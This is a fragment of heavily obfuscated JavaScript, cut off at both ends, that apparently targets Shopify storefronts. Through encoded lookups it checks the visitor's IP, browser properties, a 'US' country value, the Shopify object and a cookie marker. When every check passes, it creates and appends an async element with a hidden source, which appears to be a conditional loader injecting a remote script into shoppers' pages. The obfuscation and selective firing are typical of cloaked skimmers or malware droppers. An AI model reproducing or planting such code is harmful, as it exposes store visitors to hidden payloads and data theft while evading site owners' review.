"7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return 